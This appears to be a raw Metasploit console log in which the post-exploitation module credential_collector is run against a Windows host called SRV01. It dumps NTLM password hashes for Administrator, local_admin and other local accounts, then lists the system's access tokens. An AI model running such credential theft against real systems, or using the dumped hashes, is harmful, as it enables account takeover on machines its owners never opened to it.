 msf6 post(windows/gather/credentials/credential_collector) > run
[*] Running module against SRV01
[+] Collecting hashes...
Extracted: Administrator:aad3b435b51404eeaad3b435b51404ee:00dc6ae60215f5c422d120a6191aa532
Extracted: DefaultAccount:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: Guest:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
Extracted: local_admin:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71
Extracted: WDAGUtilityAccount:aad3b435b51404eeaad3b435b51404ee:c6d7cdf60113c9c255e9e1c8263e537f
[+] Collecting tokens...
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
NT SERVICE\MSSQL$MICROSOFT##WID
Window Manager\DWM-1
SECURITY\SRV01$
[*] Post module execution completed